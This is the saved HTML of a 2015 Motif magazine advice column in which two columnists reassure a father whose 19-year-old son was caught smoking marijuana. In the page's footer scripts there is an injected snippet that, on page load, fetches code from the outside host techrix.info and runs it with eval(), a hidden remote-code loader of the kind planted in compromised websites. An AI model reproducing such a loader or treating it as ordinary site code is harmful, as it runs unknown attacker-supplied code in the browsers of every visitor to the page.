		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
<div class="container">
	<div class="content-wrapper">
		<div class="row">
			<div class="col-md-12">
				<div class="main-content">
					<article class="entry-full-content">
						<div class="row">
							<div class="col-md-12">
								<div class="vc_col-sm-6 middlecolumnlc"><div class="adblockbannerresize">
                                			
									
									
									</div>
												<div class="entry-meta">
									On											<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/dear-dr-brilliant-cliche-and-granny-doctor-just-busted/" rel="bookmark"><time class="entry-date published" datetime="2015-04-15T18:00:39-04:00">April 15, 2015</time><time class="updated" datetime="2015-04-13T16:11:16-04:00">April 13, 2015</time></a></span>
																by						<a href="https://motifri.com/author/cathrenh/"><span class="author vcard">Cathren Housley</span></a>
																		to					<a href="https://motifri.com/category/lifestyle/" rel="category tag">Lifestyle</a>							</div>
			<span class="category-block Lifestyle">Lifestyle</span>
<h1 class="entry-title">Dear Dr. Brilliant Cliché and Granny Doctor: Just Busted </span></h1>
<span class="Byline">By <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley" rel="author">Cathren Housley</a> on April 15th, 2015</span>
<div class="entry-content">
	<article id="post-27989" class="post-27989 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle">

		<p><a href="http://www.motifri.com/wp-content/uploads/2015/04/ReeferMadness_04.jpg" class="image-link"><img fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-27990" src="http://www.motifri.com/wp-content/uploads/2015/04/ReeferMadness_04-300x225.jpg" alt="ReeferMadness_04" width="300" height="225" srcset="https://www.motifri.com/wp-content/uploads/2015/04/ReeferMadness_04-300x225.jpg 300w, https://www.motifri.com/wp-content/uploads/2015/04/ReeferMadness_04-93x70.jpg 93w, https://www.motifri.com/wp-content/uploads/2015/04/ReeferMadness_04.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a>Dear Dr. Brilliant Cliché,</p>
<p>My son is 19 and was recently caught smoking marijuana. He&#8217;s not a juvenile delinquent &#8212; his grades are good. The friends he smokes pot with are all otherwise good kids. My son has never previously been a discipline problem and has an amiable nature. However, his mom went ballistic and gave him ultimatums like, &#8220;If you see those friends again I&#8217;ll take the car away!” I am not sure that will help anything since he is 19 and goes to school away from home. I know he sees them anyway. I also know that no matter what we say he will smoke pot at school with his friends. I am at a loss as to what to do.</p>
<p>Concerned Dad</p>
<p>Dear Dad,</p>
<p>As this is an extremely common problem and ever growing, I asked nearly everyone I know if they had any experience with this. I was surprised at how many did. Some of them just said, “So?” Most of them responded with, “When my son was that age, he did,&#8221; or &#8220;When I was that age you should hear what I did!&#8221; I would then get a long list of antisocial infarctions, sometimes from very respectable parents.</p>
<p>None of us want our kids to experiment with drugs. It puts them in potential danger. But in the big scheme of things I’ve rarely met anyone who hasn’t done this and most of them don’t go on to completely screw up their lives. It seems to me that overall you have a good kid. At 19 there is not much you can do to control him, but it might be a good idea to have him get a job. I&#8217;d also encourage his successes, let him know you love him, and be a good role model yourself. Ultimately, his success or failure in life is up to him, not you.</p>
<p>I would avoid ultimatums because they just don’t work. I&#8217;d also make sure that you don’t miss his successes because of his few negatives.</p>
<p>Dr. Brilliant Cliché</p>
<p>Granny says: To be honest, I can&#8217;t believe that in this day and age your wife flipped out like that. She must have either lead a very sheltered existence or she wears a massive set of horse blinders.</p>
<p>Kids experiment. It is completely and utterly natural. I have watched many kids grow up over my lifetime and there&#8217;s something that seems ironically true &#8212; the ones who appear to be the best kids because they stick to the straight and narrow and listen to strict moms and dads are NEVER the ones who do anything exciting or interesting with their lives. Everyone who has an innovative streak was a headache for their parents.</p>
<p>On the other hand, I have seen kids who seemed to be exemplary in every way turn out to be repressed as hell; they later exploded in dangerous ways. The prime example that comes to mind is a boy named Chris from my home town. He was an honor student, a winning athlete, went to church with his mom every week, and was all set for a good college at the end of high school with a National Merit Scholarship. Except Chris never made it to college. One fine summer night, he took his mom out into the fields behind their house, cut her into pieces with an axe, and put the body parts in a bag. He spent the next 20 years in an insane asylum. He did, however, never smoke pot.</p>
<p>I seriously think that making a big deal out of this problem will have a negative rather than positive effect. I wouldn&#8217;t show approval because there are some real dangers with pot, as with any drug, especially for developing teens; but it’s absurd to treat him like a freakin&#8217; criminal. Concerned Dad, tell your wife to ease up on your son. If this is the biggest worry you ever have about him, consider yourself blessed.</p>
<p>&nbsp;</p>
<div class="similar_posts"><a href="https://motifri.com/author/cathrenh/" alt="More Posts By This Author"><h3>More Posts by The Author:</h3></a> <a href="https://motifri.com/accountable-resolutions/"><h4>Accountable Resolutions</h4></a><a href="https://motifri.com/ode-to-the-libraries-an-experience-money-cant-buy/"><h4>Ode to the Libraries: An experience money can’t buy</h4></a><a href="https://motifri.com/the-power-of-dancing-one-womans-motivation-to-turn-movement-into-medicine/"><h4>THE POWER OF DANCING: One woman&#8217;s motivation to turn movement into medicine</h4></a><a href="https://motifri.com/primary-care-physicians/"><h4>Primary Care Physicians</h4></a><a href="https://motifri.com/susan-clausens-endangered-species/"><h4>Susan Clausen&#8217;s Endangered Species</h4></a></div>			</article>
	</div><!--.entry-content-->																	</div>
                                 <div class="vc_col-sm-3 l rightcolumn adblockresize">
								                                 									  <br />
									 									 
									 							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145090" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145090 data-placement="" href="https://solarthera.com/location/warwick-ri-adult-use/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2025/12/Solar_WebSquare.jpg"/></a></div></div></div></section>        </aside>
    		
									 
									 
									 
								</div><!--.vc_col-sm-3-->
                                <!--.col-md-10-->
							</div><!--.col-md-12-->
							              
						</div><!--.row-->
					</article><!--.entry-full-content-->
				</div><!--.main-content-->
			</div>
		
		</div><!--.row-->
	</div><!--.content-wrapper-->
		<!-- start square donation buttons
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

</div>
end of square buttons -->
</div><!--.container-->

<div id="comments" class="comments-area">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Share Your Thoughts <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dear-dr-brilliant-cliche-and-granny-doctor-just-busted/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://motifri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='27989' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
			</div><!-- .col-md-12 -->
		</div><!-- .row -->
	</div><!-- .container -->
</div><!-- .comments-area -->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/stsstation/" title="Posts by STS Station">STS Station</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"a99e885117"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>